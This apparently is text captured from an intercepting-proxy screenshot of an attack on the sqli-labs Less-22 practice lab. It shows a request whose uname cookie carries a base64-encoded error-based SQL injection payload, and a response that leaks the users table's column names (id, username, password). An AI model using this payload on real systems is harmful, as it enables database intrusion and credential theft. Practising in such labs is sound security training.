 Send
Cancel
Target: htt
Request
Pretty Raw Hex
\n
1 GET /sqli-labs/Less-22/index.php HTTP/1.1
2 Host: 192.168.225.132
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101
Firefox/110.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Referer: http://192.168.225.132/sqli-labs/Less-22/
8 Connection: close
9 Cookie: uname=
MSIgYW5kIGV4dHJhY3R2YWx1ZSgxLGNvbmNhdCgweDdlLChzZWxlY3QgZ3JvdXBfY29uY2F0KGNvbHVtbl9uYW
1lKSBmcm9tIGluZm9ybWF0aW9uX3NjaGVtYS5jb2x1bW5zIHdoZXJlIHRhYmxlX25hbWU9J3VzZXJzJyBhbmQg
dGFibGVfc2NoZW1hPWRhdGFiYXNlKCkpLDB4N2UpKTsj
10 Upgrade-Insecure-Requests: 1
11
12
Response
Pretty Raw Hex Render
\n
SQLI DUMB SER
YOUR USER AGENT IS : Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101
Firefox/110.0
YOUR IP ADDRESS IS : 192.168.225.1
DELETE YOUR COOKIE OR WAIT FOR IT TO EXPIRE
YOUR COOKIE : uname =
MSIgYW5kIGV4dHJhY3R2YWx1ZSgxLGNvbmNhdCgweDdlLChzZWxlY3
and expires: Wed 15 Mar 2023 - 15:11:26
Issue with your mysql: XPATH syntax error: '~id,username,password~'